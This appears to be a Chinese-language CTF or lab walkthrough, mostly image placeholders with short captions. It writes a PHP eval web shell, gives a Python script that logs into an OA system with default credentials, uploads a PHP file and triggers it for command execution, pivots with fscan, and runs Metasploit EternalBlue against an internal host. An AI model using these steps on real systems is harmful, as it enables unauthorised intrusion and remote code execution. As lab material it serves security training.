



进来是一个登陆页面





echo '<?php eval($_POST[cmd]); ?>' > shell.php



sudo [options] [command]

-b:在后台执行指令;-E:继承当前环境变量;-h:显示帮助;-H:将 HOME 环境变量设为新身份的 HOME 环境变量;-k:结束密码的有效期限,也就是下次再执行sudo时便需要输入密码;-l:列出目前用户可执行与无法执行的指令;-p:改变询问密码的提示符号;-s<shell>:执行指定的 shell;-u<user>:以指定的用户作为新的身份。若不加上此参数,则预设以 root 作为新的身份;-v:延长密码有效期限 5 分钟;-V:显示版本信息。



mysql -e这个命令的解释





flag{60b53231-







然后接着打内网,传一个fscan上去



import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)



r = session.post(url2, files={'file': open('1.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

print(id)

print(filepath)

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)



r = session.get(url_pre + filepath + "?1=system('dir');")

print(r.text)



2ce3-4813-87d4-

然后还有一台机器



proxychains4 msfconsole use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

set RHOSTS 172.22.1.21

exploit

